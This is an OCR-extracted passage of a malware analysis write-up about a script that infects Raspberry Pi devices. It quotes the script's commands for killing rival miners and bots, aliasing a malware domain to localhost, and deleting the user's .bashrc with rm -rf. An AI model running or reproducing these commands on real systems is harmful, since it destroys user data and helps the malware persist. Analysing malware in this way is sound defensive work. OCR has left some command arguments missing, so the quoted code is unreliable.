
killall ktx-sh4

killall ktx-sparc

killall arm5

killall zmap

killall kaiten

killall perl
In case the computer was already compromised as a
miner or some other nasty programs, let’s turn them
off. But before that it echoes some data to
,
$DEBUG
which is set to
. Presumably, this was only
/dev/null
used while developing the script.
Next comes the more nasty parts.
echo
"127.0.0.1 bins.deutschland-zahlung.eu"
>
rm
-rf
rm
-rf
 /home/pi/.bashrc
Ok, host aliasing and removing any shell definitions. I